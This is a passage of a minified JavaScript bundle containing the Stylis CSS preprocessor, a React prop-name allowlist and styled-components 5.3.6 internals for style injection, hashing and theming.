ae="";break;default:ae=t(N,r(N,ee,Lt),ae,Z,y+1)}vt+=ae,ae=Lt=we=Te=le=0,ee="",ne=j.charCodeAt(++pe);break;case 125:case 59:if(ee=(0<we?ee.replace(f,""):ee).trim(),1<(Se=ee.length))switch(Te===0&&(le=ee.charCodeAt(0),le===45||96<le&&123>le)&&(Se=(ee=ee.replace(" ",":")).length),0<Y&&(ze=s(1,ee,N,k,T,A,he.length,Z,y,Z))!==void 0&&(Se=(ee=ze.trim()).length)===0&&(ee="\0\0"),le=ee.charCodeAt(0),ne=ee.charCodeAt(1),le){case 0:break;case 64:if(ne===105||ne===99){st+=ee+j.charAt(pe);break}default:ee.charCodeAt(Se-1)!==58&&(he+=i(ee,le,ne,ee.charCodeAt(2)))}Lt=we=Te=le=0,ee="",ne=j.charCodeAt(++pe)}}switch(ne){case 13:case 10:x===47?x=0:1+le===0&&Z!==107&&0<ee.length&&(we=1,ee+="\0"),0<Y*z&&s(0,ee,N,k,T,A,he.length,Z,y,Z),A=1,T++;break;case 59:case 125:if(x+oe+ce+re===0){A++;break}default:switch(A++,He=j.charAt(pe),ne){case 9:case 32:if(oe+re+x===0)switch(De){case 44:case 58:case 9:case 32:He="";break;default:ne!==32&&(He=" ")}break;case 0:He="\\0";break;case 12:He="\\f";break;case 11:He="\\v";break;case 38:oe+x+re===0&&(we=Lt=1,He="\f"+He);break;case 108:if(oe+x+re+E===0&&0<Te)switch(pe-Te){case 2:De===112&&j.charCodeAt(pe-3)===58&&(E=De);case 8:Be===111&&(E=Be)}break;case 58:oe+x+re===0&&(Te=pe);break;case 44:x+ce+oe+re===0&&(we=1,He+="\r");break;case 34:case 39:x===0&&(oe=oe===ne?0:oe===0?ne:oe);break;case 91:oe+x+ce===0&&re++;break;case 93:oe+x+ce===0&&re--;break;case 41:oe+x+re===0&&ce--;break;case 40:if(oe+x+re===0){if(le===0)switch(2*De+3*Be){case 533:break;default:le=1}ce++}break;case 64:x+ce+oe+re+Te+ae===0&&(ae=1);break;case 42:case 47:if(!(0<oe+re+ce))switch(x){case 0:switch(2*ne+3*j.charCodeAt(pe+1)){case 235:x=47;break;case 220:Se=pe,x=42}break;case 42:ne===47&&De===42&&Se+2!==pe&&(j.charCodeAt(Se+2)===33&&(he+=j.substring(Se,pe+1)),He="",x=0)}}x===0&&(ee+=He)}Be=De,De=ne,pe++}if(Se=he.length,0<Se){if(we=N,0<Y&&(ze=s(2,he,we,k,T,A,Se,Z,y,Z),ze!==void 0&&(he=ze).length===0))return st+he+vt;if(he=we.join(",")+"{"+he+"}",R*E!==0){switch(R!==2||a(he,2)||(E=0),E){case 111:he=he.replace(b,":-moz-$1")+he;break;case 112:he=he.replace(v,"::-webkit-input-$1")+he.replace(v,"::-moz-$1")+he.replace(v,":-ms-input-$1")+he}E=0}}return st+he+vt}function r(k,N,j){var Z=N.trim().split(m);N=Z;var y=Z.length,re=k.length;switch(re){case 0:case 1:var x=0;for(k=re===0?"":k[0]+" ";x<y;++x)N[x]=n(k,N[x],j).trim();break;default:var ce=x=0;for(N=[];x<y;++x)for(var oe=0;oe<re;++oe)N[ce++]=n(k[oe]+" ",Z[x],j).trim()}return N}function n(k,N,j){var Z=N.charCodeAt(0);switch(33>Z&&(Z=(N=N.trim()).charCodeAt(0)),Z){case 38:return N.replace(g,"$1"+k.trim());case 58:return k.trim()+N.replace(g,"$1"+k.trim());default:if(0<1*j&&0<N.indexOf("\f"))return N.replace(g,(k.charCodeAt(0)===58?"":"$1")+k.trim())}return k+N}function i(k,N,j,Z){var y=k+";",re=2*N+3*j+4*Z;if(re===944){k=y.indexOf(":",9)+1;var x=y.substring(k,y.length-1).trim();return x=y.substring(0,k).trim()+x+";",R===1||R===2&&a(x,1)?"-webkit-"+x+x:x}if(R===0||R===2&&!a(y,1))return y;switch(re){case 1015:return y.charCodeAt(10)===97?"-webkit-"+y+y:y;case 951:return y.charCodeAt(3)===116?"-webkit-"+y+y:y;case 963:return y.charCodeAt(5)===110?"-webkit-"+y+y:y;case 1009:if(y.charCodeAt(4)!==100)break;case 969:case 942:return"-webkit-"+y+y;case 978:return"-webkit-"+y+"-moz-"+y+y;case 1019:case 983:return"-webkit-"+y+"-moz-"+y+"-ms-"+y+y;case 883:if(y.charCodeAt(8)===45)return"-webkit-"+y+y;if(0<y.indexOf("image-set(",11))return y.replace(X,"$1-webkit-$2")+y;break;case 932:if(y.charCodeAt(4)===45)switch(y.charCodeAt(5)){case 103:return"-webkit-box-"+y.replace("-grow","")+"-webkit-"+y+"-ms-"+y.replace("grow","positive")+y;case 115:return"-webkit-"+y+"-ms-"+y.replace("shrink","negative")+y;case 98:return"-webkit-"+y+"-ms-"+y.replace("basis","preferred-size")+y}return"-webkit-"+y+"-ms-"+y+y;case 964:return"-webkit-"+y+"-ms-flex-"+y+y;case 1023:if(y.charCodeAt(8)!==99)break;return x=y.substring(y.indexOf(":",15)).replace("flex-","").replace("space-between","justify"),"-webkit-box-pack"+x+"-webkit-"+y+"-ms-flex-pack"+x+y;case 1005:return h.test(y)?y.replace(p,":-webkit-")+y.replace(p,":-moz-")+y:y;case 1e3:switch(x=y.substring(13).trim(),N=x.indexOf("-")+1,x.charCodeAt(0)+x.charCodeAt(N)){case 226:x=y.replace(M,"tb");break;case 232:x=y.replace(M,"tb-rl");break;case 220:x=y.replace(M,"lr");break;default:return y}return"-webkit-"+y+"-ms-"+x+y;case 1017:if(y.indexOf("sticky",9)===-1)break;case 975:switch(N=(y=k).length-10,x=(y.charCodeAt(N)===33?y.substring(0,N):y).substring(k.indexOf(":",7)+1).trim(),re=x.charCodeAt(0)+(x.charCodeAt(7)|0)){case 203:if(111>x.charCodeAt(8))break;case 115:y=y.replace(x,"-webkit-"+x)+";"+y;break;case 207:case 102:y=y.replace(x,"-webkit-"+(102<re?"inline-":"")+"box")+";"+y.replace(x,"-webkit-"+x)+";"+y.replace(x,"-ms-"+x+"box")+";"+y}return y+";";case 938:if(y.charCodeAt(5)===45)switch(y.charCodeAt(6)){case 105:return x=y.replace("-items",""),"-webkit-"+y+"-webkit-box-"+x+"-ms-flex-"+x+y;case 115:return"-webkit-"+y+"-ms-flex-item-"+y.replace(U,"")+y;default:return"-webkit-"+y+"-ms-flex-line-pack"+y.replace("align-content","").replace(U,"")+y}break;case 973:case 989:if(y.charCodeAt(3)!==45||y.charCodeAt(4)===122)break;case 931:case 953:if(G.test(k)===!0)return(x=k.substring(k.indexOf(":")+1)).charCodeAt(0)===115?i(k.replace("stretch","fill-available"),N,j,Z).replace(":fill-available",":stretch"):y.replace(x,"-webkit-"+x)+y.replace(x,"-moz-"+x.replace("fill-",""))+y;break;case 962:if(y="-webkit-"+y+(y.charCodeAt(5)===102?"-ms-"+y:"")+y,j+Z===211&&y.charCodeAt(13)===105&&0<y.indexOf("transform",10))return y.substring(0,y.indexOf(";",27)+1).replace(L,"$1-webkit-$2")+y}return y}function a(k,N){var j=k.indexOf(N===1?":":"{"),Z=k.substring(0,N!==3?j:10);return j=k.substring(j+1,k.length-1),F(N!==2?Z:Z.replace(B,"$1"),j,N)}function o(k,N){var j=i(N,N.charCodeAt(0),N.charCodeAt(1),N.charCodeAt(2));return j!==N+";"?j.replace($," or ($1)").substring(4):"("+N+")"}function s(k,N,j,Z,y,re,x,ce,oe,le){for(var ne=0,De=N,Be;ne<Y;++ne)switch(Be=w[ne].call(d,k,De,j,Z,y,re,x,ce,oe,le)){case void 0:case!1:case!0:case null:break;default:De=Be}if(De!==N)return De}function u(k){switch(k){case void 0:case null:Y=w.length=0;break;default:if(typeof k=="function")w[Y++]=k;else if(typeof k=="object")for(var N=0,j=k.length;N<j;++N)u(k[N]);else z=!!k|0}return u}function c(k){return k=k.prefix,k!==void 0&&(F=null,k?typeof k!="function"?R=1:(R=2,F=k):R=0),c}function d(k,N){var j=k;if(33>j.charCodeAt(0)&&(j=j.trim()),ie=j,j=[ie],0<Y){var Z=s(-1,N,j,j,T,A,0,0,0,0);Z!==void 0&&typeof Z=="string"&&(N=Z)}var y=t(O,j,N,0,0);return 0<Y&&(Z=s(-2,y,j,j,T,A,y.length,0,0,0),Z!==void 0&&(y=Z)),ie="",E=0,A=T=1,y}var l=/^\0+/g,f=/[\0\r\f]/g,p=/: */g,h=/zoo|gra/,L=/([,: ])(transform)/g,m=/,\r+?/g,g=/([\t\r\n ])*\f?&/g,C=/@(k\w+)\s*(\S*)\s*/,v=/::(place)/g,b=/:(read-only)/g,M=/[svh]\w+-[tblr]{2}/,D=/\(\s*(.*)\s*\)/g,$=/([\s\S]*?);/g,U=/-self|flex-/g,B=/[^]*?(:[rp][el]a[\w-]+)[^]*/,G=/stretch|:\s*\w+\-(?:conte|avail)/,X=/([^-])(image-set\()/,A=1,T=1,E=0,R=1,O=[],w=[],Y=0,F=null,z=0,ie="";return d.use=u,d.set=c,e!==void 0&&c(e),d}var k_={animationIterationCount:1,borderImageOutset:1,borderImageSlice:1,borderImageWidth:1,boxFlex:1,boxFlexGroup:1,boxOrdinalGroup:1,columnCount:1,columns:1,flex:1,flexGrow:1,flexPositive:1,flexShrink:1,flexNegative:1,flexOrder:1,gridRow:1,gridRowEnd:1,gridRowSpan:1,gridRowStart:1,gridColumn:1,gridColumnEnd:1,gridColumnSpan:1,gridColumnStart:1,msGridRow:1,msGridRowSpan:1,msGridColumn:1,msGridColumnSpan:1,fontWeight:1,lineHeight:1,opacity:1,order:1,orphans:1,tabSize:1,widows:1,zIndex:1,zoom:1,WebkitLineClamp:1,fillOpacity:1,floodOpacity:1,stopOpacity:1,strokeDasharray:1,strokeDashoffset:1,strokeMiterlimit:1,strokeOpacity:1,strokeWidth:1};function Y_(e){var t=Object.create(null);return function(r){return t[r]===void 0&&(t[r]=e(r)),t[r]}}var x_=/^((children|dangerouslySetInnerHTML|key|ref|autoFocus|defaultValue|defaultChecked|innerHTML|suppressContentEditableWarning|suppressHydrationWarning|valueLink|abbr|accept|acceptCharset|accessKey|action|allow|allowUserMedia|allowPaymentRequest|allowFullScreen|allowTransparency|alt|async|autoComplete|autoPlay|capture|cellPadding|cellSpacing|challenge|charSet|checked|cite|classID|className|cols|colSpan|content|contentEditable|contextMenu|controls|controlsList|coords|crossOrigin|data|dateTime|decoding|default|defer|dir|disabled|disablePictureInPicture|download|draggable|encType|enterKeyHint|form|formAction|formEncType|formMethod|formNoValidate|formTarget|frameBorder|headers|height|hidden|high|href|hrefLang|htmlFor|httpEquiv|id|inputMode|integrity|is|keyParams|keyType|kind|label|lang|list|loading|loop|low|marginHeight|marginWidth|max|maxLength|media|mediaGroup|method|min|minLength|multiple|muted|name|nonce|noValidate|open|optimum|pattern|placeholder|playsInline|poster|preload|profile|radioGroup|readOnly|referrerPolicy|rel|required|reversed|role|rows|rowSpan|sandbox|scope|scoped|scrolling|seamless|selected|shape|size|sizes|slot|span|spellCheck|src|srcDoc|srcLang|srcSet|start|step|style|summary|tabIndex|target|title|translate|type|useMap|value|width|wmode|wrap|about|datatype|inlist|prefix|property|resource|typeof|vocab|autoCapitalize|autoCorrect|autoSave|color|incremental|fallback|inert|itemProp|itemScope|itemType|itemID|itemRef|on|option|results|security|unselectable|accentHeight|accumulate|additive|alignmentBaseline|allowReorder|alphabetic|amplitude|arabicForm|ascent|attributeName|attributeType|autoReverse|azimuth|baseFrequency|baselineShift|baseProfile|bbox|begin|bias|by|calcMode|capHeight|clip|clipPathUnits|clipPath|clipRule|colorInterpolation|colorInterpolationFilters|colorProfile|colorRendering|contentScriptType|contentStyleType|cursor|cx|cy|d|decelerate|descent|diffuseConstant|direction|display|divisor|dominantBaseline|dur|dx|dy|edgeMode|elevation|enableBackground|end|exponent|externalResourcesRequired|fill|fillOpacity|fillRule|filter|filterRes|filterUnits|floodColor|floodOpacity|focusable|fontFamily|fontSize|fontSizeAdjust|fontStretch|fontStyle|fontVariant|fontWeight|format|from|fr|fx|fy|g1|g2|glyphName|glyphOrientationHorizontal|glyphOrientationVertical|glyphRef|gradientTransform|gradientUnits|hanging|horizAdvX|horizOriginX|ideographic|imageRendering|in|in2|intercept|k|k1|k2|k3|k4|kernelMatrix|kernelUnitLength|kerning|keyPoints|keySplines|keyTimes|lengthAdjust|letterSpacing|lightingColor|limitingConeAngle|local|markerEnd|markerMid|markerStart|markerHeight|markerUnits|markerWidth|mask|maskContentUnits|maskUnits|mathematical|mode|numOctaves|offset|opacity|operator|order|orient|orientation|origin|overflow|overlinePosition|overlineThickness|panose1|paintOrder|pathLength|patternContentUnits|patternTransform|patternUnits|pointerEvents|points|pointsAtX|pointsAtY|pointsAtZ|preserveAlpha|preserveAspectRatio|primitiveUnits|r|radius|refX|refY|renderingIntent|repeatCount|repeatDur|requiredExtensions|requiredFeatures|restart|result|rotate|rx|ry|scale|seed|shapeRendering|slope|spacing|specularConstant|specularExponent|speed|spreadMethod|startOffset|stdDeviation|stemh|stemv|stitchTiles|stopColor|stopOpacity|strikethroughPosition|strikethroughThickness|string|stroke|strokeDasharray|strokeDashoffset|strokeLinecap|strokeLinejoin|strokeMiterlimit|strokeOpacity|strokeWidth|surfaceScale|systemLanguage|tableValues|targetX|targetY|textAnchor|textDecoration|textRendering|textLength|to|transform|u1|u2|underlinePosition|underlineThickness|unicode|unicodeBidi|unicodeRange|unitsPerEm|vAlphabetic|vHanging|vIdeographic|vMathematical|values|vectorEffect|version|vertAdvY|vertOriginX|vertOriginY|viewBox|viewTarget|visibility|widths|wordSpacing|writingMode|x|xHeight|x1|x2|xChannelSelector|xlinkActuate|xlinkArcrole|xlinkHref|xlinkRole|xlinkShow|xlinkTitle|xlinkType|xmlBase|xmlns|xmlnsXlink|xmlLang|xmlSpace|y|y1|y2|yChannelSelector|z|zoomAndPan|for|class|autofocus)|(([Dd][Aa][Tt][Aa]|[Aa][Rr][Ii][Aa]|x)-.*))$/,y1=Y_(function(e){return x_.test(e)||e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&e.charCodeAt(2)<91}),ui=Rn.exports,B_={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},H_={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},$_={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},Cs={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},li={};li[ui.ForwardRef]=$_;li[ui.Memo]=Cs;function M1(e){return ui.isMemo(e)?Cs:li[e.$$typeof]||B_}var F_=Object.defineProperty,j_=Object.getOwnPropertyNames,b1=Object.getOwnPropertySymbols,U_=Object.getOwnPropertyDescriptor,V_=Object.getPrototypeOf,T1=Object.prototype;function vs(e,t,r){if(typeof t!="string"){if(T1){var n=V_(t);n&&n!==T1&&vs(e,n,r)}var i=j_(t);b1&&(i=i.concat(b1(t)));for(var a=M1(e),o=M1(t),s=0;s<i.length;++s){var u=i[s];if(!H_[u]&&!(r&&r[u])&&!(o&&o[u])&&!(a&&a[u])){var c=U_(t,u);try{F_(e,u,c)}catch(d){}}}}return e}var G_=vs;function mt(){return(mt=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}var I1=function(e,t){for(var r=[e[0]],n=0,i=t.length;n<i;n+=1)r.push(t[n],e[n+1]);return r},bo=function(e){return e!==null&&typeof e=="object"&&(e.toString?e.toString():Object.prototype.toString.call(e))==="[object Object]"&&!Rn.exports.typeOf(e)},_n=Object.freeze([]),xt=Object.freeze({});function ur(e){return typeof e=="function"}function R1(e){return e.displayName||e.name||"Component"}function di(e){return e&&typeof e.styledComponentId=="string"}var lr=typeof process<"u"&&(process.env.REACT_APP_SC_ATTR||process.env.SC_ATTR)||"data-styled",_i=typeof window<"u"&&"HTMLElement"in window,W_=Boolean(typeof SC_DISABLE_SPEEDY=="boolean"?SC_DISABLE_SPEEDY:typeof process<"u"&&process.env.REACT_APP_SC_DISABLE_SPEEDY!==void 0&&process.env.REACT_APP_SC_DISABLE_SPEEDY!==""?process.env.REACT_APP_SC_DISABLE_SPEEDY!=="false"&&process.env.REACT_APP_SC_DISABLE_SPEEDY:typeof process<"u"&&process.env.SC_DISABLE_SPEEDY!==void 0&&process.env.SC_DISABLE_SPEEDY!==""?process.env.SC_DISABLE_SPEEDY!=="false"&&process.env.SC_DISABLE_SPEEDY:!1),z_={};function Zt(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];throw new Error("An error occurred. See https://git.io/JUIaE#"+e+" for more information."+(r.length>0?" Args: "+r.join(", "):""))}var Z_=function(){function e(r){this.groupSizes=new Uint32Array(512),this.length=512,this.tag=r}var t=e.prototype;return t.indexOfGroup=function(r){for(var n=0,i=0;i<r;i++)n+=this.groupSizes[i];return n},t.insertRules=function(r,n){if(r>=this.groupSizes.length){for(var i=this.groupSizes,a=i.length,o=a;r>=o;)(o<<=1)<0&&Zt(16,""+r);this.groupSizes=new Uint32Array(o),this.groupSizes.set(i),this.length=o;for(var s=a;s<o;s++)this.groupSizes[s]=0}for(var u=this.indexOfGroup(r+1),c=0,d=n.length;c<d;c++)this.tag.insertRule(u,n[c])&&(this.groupSizes[r]++,u++)},t.clearGroup=function(r){if(r<this.length){var n=this.groupSizes[r],i=this.indexOfGroup(r),a=i+n;this.groupSizes[r]=0;for(var o=i;o<a;o++)this.tag.deleteRule(i)}},t.getGroup=function(r){var n="";if(r>=this.length||this.groupSizes[r]===0)return n;for(var i=this.groupSizes[r],a=this.indexOfGroup(r),o=a+i,s=a;s<o;s++)n+=this.tag.getRule(s)+`/*!sc*/
`;return n},e}(),sn=new Map,fn=new Map,Pr=1,qr=function(e){if(sn.has(e))return sn.get(e);for(;fn.has(Pr);)Pr++;var t=Pr++;return sn.set(e,t),fn.set(t,e),t},q_=function(e){return fn.get(e)},X_=function(e,t){t>=Pr&&(Pr=t+1),sn.set(e,t),fn.set(t,e)},K_="style["+lr+'][data-styled-version="5.3.6"]',J_=new RegExp("^"+lr+'\\.g(\\d+)\\[id="([\\w\\d-]+)"\\].*?"([^"]*)'),Q_=function(e,t,r){for(var n,i=r.split(","),a=0,o=i.length;a<o;a++)(n=i[a])&&e.registerName(t,n)},e5=function(e,t){for(var r=(t.textContent||"").split(`/*!sc*/
`),n=[],i=0,a=r.length;i<a;i++){var o=r[i].trim();if(o){var s=o.match(J_);if(s){var u=0|parseInt(s[1],10),c=s[2];u!==0&&(X_(c,u),Q_(e,c,s[3]),e.getTag().insertRules(u,n)),n.length=0}else n.push(o)}}},t5=function(){return typeof __webpack_nonce__<"u"?__webpack_nonce__:null},Es=function(e){var t=document.head,r=e||t,n=document.createElement("style"),i=function(s){for(var u=s.childNodes,c=u.length;c>=0;c--){var d=u[c];if(d&&d.nodeType===1&&d.hasAttribute(lr))return d}}(r),a=i!==void 0?i.nextSibling:null;n.setAttribute(lr,"active"),n.setAttribute("data-styled-version","5.3.6");var o=t5();return o&&n.setAttribute("nonce",o),r.insertBefore(n,a),n},r5=function(){function e(r){var n=this.element=Es(r);n.appendChild(document.createTextNode("")),this.sheet=function(i){if(i.sheet)return i.sheet;for(var a=document.styleSheets,o=0,s=a.length;o<s;o++){var u=a[o];if(u.ownerNode===i)return u}Zt(17)}(n),this.length=0}var t=e.prototype;return t.insertRule=function(r,n){try{return this.sheet.insertRule(n,r),this.length++,!0}catch(i){return!1}},t.deleteRule=function(r){this.sheet.deleteRule(r),this.length--},t.getRule=function(r){var n=this.sheet.cssRules[r];return n!==void 0&&typeof n.cssText=="string"?n.cssText:""},e}(),n5=function(){function e(r){var n=this.element=Es(r);this.nodes=n.childNodes,this.length=0}var t=e.prototype;return t.insertRule=function(r,n){if(r<=this.length&&r>=0){var i=document.createTextNode(n),a=this.nodes[r];return this.element.insertBefore(i,a||null),this.length++,!0}return!1},t.deleteRule=function(r){this.element.removeChild(this.nodes[r]),this.length--},t.getRule=function(r){return r<this.length?this.nodes[r].textContent:""},e}(),o5=function(){function e(r){this.rules=[],this.length=0}var t=e.prototype;return t.insertRule=function(r,n){return r<=this.length&&(this.rules.splice(r,0,n),this.length++,!0)},t.deleteRule=function(r){this.rules.splice(r,1),this.length--},t.getRule=function(r){return r<this.length?this.rules[r]:""},e}(),w1=_i,i5={isServer:!_i,useCSSOMInjection:!W_},pn=function(){function e(r,n,i){r===void 0&&(r=xt),n===void 0&&(n={}),this.options=mt({},i5,{},r),this.gs=n,this.names=new Map(i),this.server=!!r.isServer,!this.server&&_i&&w1&&(w1=!1,function(a){for(var o=document.querySelectorAll(K_),s=0,u=o.length;s<u;s++){var c=o[s];c&&c.getAttribute(lr)!=="active"&&(e5(a,c),c.parentNode&&c.parentNode.removeChild(c))}}(this))}e.registerId=function(r){return qr(r)};var t=e.prototype;return t.reconstructWithOptions=function(r,n){return n===void 0&&(n=!0),new e(mt({},this.options,{},r),this.gs,n&&this.names||void 0)},t.allocateGSInstance=function(r){return this.gs[r]=(this.gs[r]||0)+1},t.getTag=function(){return this.tag||(this.tag=(i=(n=this.options).isServer,a=n.useCSSOMInjection,o=n.target,r=i?new o5(o):a?new r5(o):new n5(o),new Z_(r)));var r,n,i,a,o},t.hasNameForId=function(r,n){return this.names.has(r)&&this.names.get(r).has(n)},t.registerName=function(r,n){if(qr(r),this.names.has(r))this.names.get(r).add(n);else{var i=new Set;i.add(n),this.names.set(r,i)}},t.insertRules=function(r,n,i){this.registerName(r,n),this.getTag().insertRules(qr(r),i)},t.clearNames=function(r){this.names.has(r)&&this.names.get(r).clear()},t.clearRules=function(r){this.getTag().clearGroup(qr(r)),this.clearNames(r)},t.clearTag=function(){this.tag=void 0},t.toString=function(){return function(r){for(var n=r.getTag(),i=n.length,a="",o=0;o<i;o++){var s=q_(o);if(s!==void 0){var u=r.names.get(s),c=n.getGroup(o);if(u&&c&&u.size){var d=lr+".g"+o+'[id="'+s+'"]',l="";u!==void 0&&u.forEach(function(f){f.length>0&&(l+=f+",")}),a+=""+c+d+'{content:"'+l+`"}/*!sc*/
`}}}return a}(this)},e}(),a5=/(a)(d)/gi,S1=function(e){return String.fromCharCode(e+(e>25?39:97))};function To(e){var t,r="";for(t=Math.abs(e);t>52;t=t/52|0)r=S1(t%52)+r;return(S1(t%52)+r).replace(a5,"$1-$2")}var nr=function(e,t){for(var r=t.length;r;)e=33*e^t.charCodeAt(--r);return e},ys=function(e){return nr(5381,e)};function Ms(e){for(var t=0;t<e.length;t+=1){var r=e[t];if(ur(r)&&!di(r))return!1}return!0}var s5=ys("5.3.6"),c5=function(){function e(t,r,n){this.rules=t,this.staticRulesId="",this.isStatic=(n===void 0||n.isStatic)&&Ms(t),this.componentId=r,this.baseHash=nr(s5,r),this.baseStyle=n,pn.registerId(r)}return e.prototype.generateAndInjectStyles=function(t,r,n){var i=this.componentId,a=[];if(this.baseStyle&&a.push(this.baseStyle.generateAndInjectStyles(t,r,n)),this.isStatic&&!n.hash)if(this.staticRulesId&&r.hasNameForId(i,this.staticRulesId))a.push(this.staticRulesId);else{var o=qt(this.rules,t,r,n).join(""),s=To(nr(this.baseHash,o)>>>0);if(!r.hasNameForId(i,s)){var u=n(o,"."+s,void 0,i);r.insertRules(i,s,u)}a.push(s),this.staticRulesId=s}else{for(var c=this.rules.length,d=nr(this.baseHash,n.hash),l="",f=0;f<c;f++){var p=this.rules[f];if(typeof p=="string")l+=p;else if(p){var h=qt(p,t,r,n),L=Array.isArray(h)?h.join(""):h;d=nr(d,L+f),l+=L}}if(l){var m=To(d>>>0);if(!r.hasNameForId(i,m)){var g=n(l,"."+m,void 0,i);r.insertRules(i,m,g)}a.push(m)}}return a.join(" ")},e}(),u5=/^\s*\/\/.*$/gm,l5=[":","[",".","#"];function bs(e){var t,r,n,i,a=e===void 0?xt:e,o=a.options,s=o===void 0?xt:o,u=a.plugins,c=u===void 0?_n:u,d=new N_(s),l=[],f=function(L){function m(g){if(g)try{L(g+"}")}catch(C){}}return function(g,C,v,b,M,D,$,U,B,G){switch(g){case 1:if(B===0&&C.charCodeAt(0)===64)return L(C+";"),"";break;case 2:if(U===0)return C+"/*|*/";break;case 3:switch(U){case 102:case 112:return L(v[0]+C),"";default:return C+(G===0?"/*|*/":"")}case-2:C.split("/*|*/}").forEach(m)}}}(function(L){l.push(L)}),p=function(L,m,g){return m===0&&l5.indexOf(g[r.length])!==-1||g.match(i)?L:"."+t};function h(L,m,g,C){C===void 0&&(C="&");var v=L.replace(u5,""),b=m&&g?g+" "+m+" { "+v+" }":v;return t=C,r=m,n=new RegExp("\\"+r+"\\b","g"),i=new RegExp("(\\"+r+"\\b){2,}"),d(g||!m?"":m,b)}return d.use([].concat(c,[function(L,m,g){L===2&&g.length&&g[0].lastIndexOf(r)>0&&(g[0]=g[0].replace(n,p))},f,function(L){if(L===-2){var m=l;return l=[],m}}])),h.hash=c.length?c.reduce(function(L,m){return m.name||Zt(15),nr(L,m.name)},5381).toString():"",h}var fi=Bt.createContext();fi.Consumer;var pi=Bt.createContext(),d5=(pi.Consumer,new pn),Io=bs();function mi(){return ht(fi)||d5}function Ts(){return ht(pi)||Io}function _5(e){var t=te(e.stylisPlugins),r=t[0],n=t[1],i=mi(),a=Le(function(){var s=i;return e.sheet?s=e.sheet:e.target&&(s=s.reconstructWithOptions({target:e.target},!1)),e.disableCSSOMInjection&&(s=s.reconstructWithOptions({useCSSOMInjection:!1})),s},[e.disableCSSOMInjection,e.sheet,e.target]),o=Le(function(){return bs({options:{prefix:!e.disableVendorPrefixes},plugins:r})},[e.disableVendorPrefixes,r]);return Q(function(){O_(r,e.stylisPlugins)||n(e.stylisPlugins)},[e.stylisPlugins]),Bt.createElement(fi.Provider,{value:a},Bt.createElement(pi.Provider,{value:o},e.children))}var Is=function(){function e(t,r){var n=this;this.inject=function(i,a){a===void 0&&(a=Io);var o=n.name+a.hash;i.hasNameForId(n.id,o)||i.insertRules(n.id,o,a(n.rules,o,"@keyframes"))},this.toString=function(){return Zt(12,String(n.name))},this.name=t,this.id="sc-keyframes-"+t,this.rules=r}return e.prototype.getName=function(t){return t===void 0&&(t=Io),this.name+t.hash},e}(),f5=/([A-Z])/,p5=/([A-Z])/g,m5=/^ms-/,h5=function(e){return"-"+e.toLowerCase()};function P1(e){return f5.test(e)?e.replace(p5,h5).replace(m5,"-ms-"):e}var D1=function(e){return e==null||e===!1||e===""};function qt(e,t,r,n){if(Array.isArray(e)){for(var i,a=[],o=0,s=e.length;o<s;o+=1)(i=qt(e[o],t,r,n))!==""&&(Array.isArray(i)?a.push.apply(a,i):a.push(i));return a}if(D1(e))return"";if(di(e))return"."+e.styledComponentId;if(ur(e)){if(typeof(c=e)!="function"||c.prototype&&c.prototype.isReactComponent||!t)return e;var u=e(t);return qt(u,t,r,n)}var c;return e instanceof Is?r?(e.inject(r,n),e.getName(n)):e:bo(e)?function d(l,f){var p,h,L=[];for(var m in l)l.hasOwnProperty(m)&&!D1(l[m])&&(Array.isArray(l[m])&&l[m].isCss||ur(l[m])?L.push(P1(m)+":",l[m],";"):bo(l[m])?L.push.apply(L,d(l[m],m)):L.push(P1(m)+": "+(p=m,(h=l[m])==null||typeof h=="boolean"||h===""?"":typeof h!="number"||h===0||p in k_?String(h).trim():h+"px")+";"));return f?[f+" {"].concat(L,["}"]):L}(e):e.toString()}var A1=function(e){return Array.isArray(e)&&(e.isCss=!0),e};function hr(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];return ur(e)||bo(e)?A1(qt(I1(_n,[e].concat(r)))):r.length===0&&e.length===1&&typeof e[0]=="string"?e:A1(qt(I1(e,r)))}var Rs=function(e,t,r){return r===void 0&&(r=xt),e.theme!==r.theme&&e.theme||t||r.theme},g5=/[!"#$%&'()*+,./:;<=>?@[\\\]^`{|}~-]+/g,L5=/(^-|-$)/g;function so(e){return e.replace(g5,"-").replace(L5,"")}var hi=function(e){return To(ys(e)>>>0)};function Xr(e){return typeof e=="string"&&!0}var Ro=function(e){return typeof e=="function"||typeof e=="object"&&e!==null&&!Array.isArray(e)},C5=function(e){return e!=="__proto__"&&e!=="constructor"&&e!=="prototype"};function v5(e,t,r){var n=e[r];Ro(t)&&Ro(n)?ws(n,t):e[r]=t}function ws(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];for(var i=0,a=r;i<a.length;i++){var o=a[i];if(Ro(o))for(var s in o)C5(s)&&v5(e,o[s],s)}return e}var dr=Bt.createContext();dr.Consumer;function E5(e){var t=ht(dr),r=Le(function(){return function(n,i){if(!n)return Zt(14);if(ur(n)){var a=n(i);return a}return Array.isArray(n)||typeof n!="object"?Zt(8):i?mt({},i,{},n):n}(e.theme,t)},[e.theme,t]);return e.children?Bt.createElement(dr.Provider,{value:r},e.children):null}var co={};function Ss(e,t,r){var n=di(e),i=!Xr(e),a=t.attrs,o=a===void 0?_n:a,s=t.componentId,u=s===void 0?function(C,v){var b=typeof C!="string"?"sc":so(C);co[b]=(co[b]||0)+1;var M=b+"-"+hi("5.3.6"+b+co[b]);return v?v+"-"+M:M}(t.displayName,t.parentComponentId):s,c=t.displayName,d=c===void 0?function(C){return Xr(C)?"styled."+C:"Styled("+R1(C)+")"}(e):c,l=t.displayName&&t.componentId?so(t.displayName)+"-"+t.componentId:t.componentId||u,f=n&&e.attrs?Array.prototype.concat(e.attrs,o).filter(Boolean):o,p=t.shouldForwardProp;n&&e.shouldForwardProp&&(p=t.shouldForwardProp?function(C,v,b){return 